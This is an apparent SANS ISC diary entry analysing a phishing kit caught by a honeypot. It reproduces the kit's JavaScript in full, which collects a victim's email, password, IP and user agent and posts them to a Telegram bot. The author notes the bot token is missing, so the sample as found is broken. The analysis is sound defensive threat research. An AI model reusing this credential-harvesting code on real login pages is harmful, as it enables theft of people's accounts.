From Phishing Kit To Telegram... or Not!
Phishing kits are not new, they are plenty in the wild, and my honeypot collects many samples daily. Usually, a phishing kit will collect credentials and send them to a compromised server (WordPress is generally an excellent target to host this kind of malicious code). Later, I found many kits that (ab)use online services to receive data submitted via HTTP forms[1].
Today, I spotted a phishing campaign that stores collected credentials via a Telegram bot! Telegram bots are common in malicious Python scripts but less common in Phishing campaigns! The fake login page is pretty simple:

Everything happens through a piece of JavaScript code:
<script>
document.getElementById("submitBtn").addEventListener("click", function(e) {
e.preventDefault();
var pswd = document.getElementById('password').value;
if (pswd == null || pswd == ""){
document.getElementById('msg').innerHTML = `<p style="font-size:15px;background-color:white; color:red">Your account password cannot be empty. if you don't remember your password, <a href="#">reset it now.</a></p>`;
setTimeout(() => {document.getElementById('msg').innerHTML = '';}, 3000);}
else if(pswd.length < 5){
document.getElementById('msg').innerHTML = '<p style="font-size:15px;background-color:white; color:red">Your account password is too short.</p>';
setTimeout(() => {document.getElementById('msg').innerHTML = ''; document.getElementById("submitBtn").reset();}, 3000);
} else {
var IP = document.getElementById('gfg').textContent;
var message = `====== Office Excel ======\r\nEmail: ${email}\r\nPassword: ${pswd}\r\nIP: https://ip-api.com/${IP}\r\nUser-Agent: ${navigator.userAgent}\r\n===================`;
var settings = {
"async": true, "crossDomain": true, "url": "https://api.telegram.org/bot" + token + "/sendMessage",
"method": "POST", "headers": {"Content-Type": "application/json", "cache-control": "no-cache"},
"data": JSON.stringify({"chat_id": chat_id, "text": message})}
$.ajax(settings).done((response) => {
document.getElementById("password").value ="";
document.getElementById('msg').innerHTML = `<p style="font-size:15px;background-color:white; color:red">Your account or password is incorrect. if you don't remember your password, <a href="#">reset it now.</a></p>`;
setTimeout(() => {document.getElementById('msg').innerHTML = '';}, 3000);
});
}
});
</script>
If the victim provides a password, interesting data are posted to a Telegram bot (credentials, IP, User-Agent) via a simple HTTP request built in JavaScript. However, the script has a big issue. A token is required to "talk" to the Telegram bot (see in red above). But, the token was not defined in the script, making it unusable! Yes, attackers make mistakes too!
[Note] This technique is not new, and was already covered in another diariy by Johannes[2] but the code is different here and the big mistake is funny!
[1] https://isc.sans.edu/diary/InfoStealer+Using+webhooksite+to+Exfiltrate+Data/28088
[2] https://isc.sans.edu/diary/Simple+HTML+Phishing+via+Telegram+Bot/29528
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Amsterdam | Mar 16th - Mar 20th 2026 |


Comments
Vincent T
Mar 21st 2023
2 years ago